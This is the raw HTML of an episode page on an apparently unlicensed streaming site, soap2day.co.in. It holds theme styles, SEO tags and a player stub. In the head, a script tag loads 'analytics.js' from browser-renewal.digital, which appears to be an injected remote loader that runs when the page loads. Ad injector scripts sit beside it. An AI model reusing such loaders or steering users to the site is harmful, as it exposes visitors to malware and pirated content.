

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/episodes/sweet-magnolias-3x4/
body_size: 10929
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Sweet Magnolias: 3x4 - Soap2day</title>
<meta name="description" content="- Sweet Magnolias: 3x4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/episodes/sweet-magnolias-3x4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Sweet Magnolias: 3x4 - Soap2day" />
<meta property="og:description" content="- Sweet Magnolias: 3x4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<meta property="og:url" content="https://soap2day.co.in/episodes/sweet-magnolias-3x4/" />
<meta property="og:site_name" content="Soap2day" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Sweet Magnolias: 3x4 - Soap2day" />
<meta name="twitter:description" content="- Sweet Magnolias: 3x4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/episodes/sweet-magnolias-3x4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/episodes/sweet-magnolias-3x4/","name":"Sweet Magnolias: 3&#215;4"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Sweet Magnolias: 3&#215;4 Comments Feed" href="https://soap2day.co.in/episodes/sweet-magnolias-3x4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fsweet-magnolias-3x4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fsweet-magnolias-3x4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"019911a4be","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/episodes/40019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=40019' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular episodes-template-default single single-episodes postid-40019 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/episodes/sweet-magnolias-3x4/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<style>#seasons .se-c .se-a ul.episodios li.mark-4 {opacity: 0.2;}</style>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='40019' data-nume='streamaly'><i class='icon-play3'></i><span class='title'>SERVER US</span><span class='server'> HD </span><span class='flag'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://soap2day.co.in/episodes/sweet-magnolias-3x3/" title="Sweet Magnolias: 3&#215;3"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://soap2day.co.in/tvshows/sweet-magnolias-tv-series/" title="Sweet Magnolias TV Series | Where to Watch?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://soap2day.co.in/episodes/sweet-magnolias-3x5/" title="Sweet Magnolias: 3&#215;5"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">Sweet Magnolias TV Series | Where to Watch?: 3x4</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Be Bold</h3>
